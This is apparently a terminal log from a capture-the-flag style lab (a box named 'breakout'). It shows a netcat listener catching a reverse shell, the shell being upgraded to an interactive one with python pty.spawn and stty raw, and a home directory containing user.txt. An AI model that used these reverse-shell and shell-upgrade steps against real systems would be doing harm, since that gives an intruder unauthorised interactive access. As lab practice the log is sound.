 ┌──(v4ler1an㉿kali)-[~/Documents/tools/privilegeEscalation]
└─$ nc -lvp 4242
listening on [any] 4242 ...
172.16.86.149: inverse host lookup failed: Unknown host
connect to [172.16.86.138] from (UNKNOWN) [172.16.86.149] 57554
sh: 0: can't access tty; job control turned off
$ id
uid=1000(cyber) gid=1000(cyber) groups=1000(cyber),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),109(netdev)
$ whoami
cyber
$ export TERM=xterm
$ python3 -c "import pty;pty.spwn('/bin/bash')"
Traceback (most recent call last):
  File "<string>", line 1, in <module>
AttributeError: module 'pty' has no attribute 'spwn'
$ python3 -c "import pty;pty.spawn('/bin/bash')"
cyber@breakout:~$ ^Z
zsh: suspended  nc -lvp 4242
┌──(v4ler1an㉿kali)-[~/Documents/tools/privilegeEscalation]
└─$ stty raw -echo;fg;reset
[1]  + continued  nc -lvp 4242
id
uid=1000(cyber) gid=1000(cyber) groups=1000(cyber),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),109(netdev)
cyber@breakout:~$ ls
tar  user.txt
cyber@breakout:~$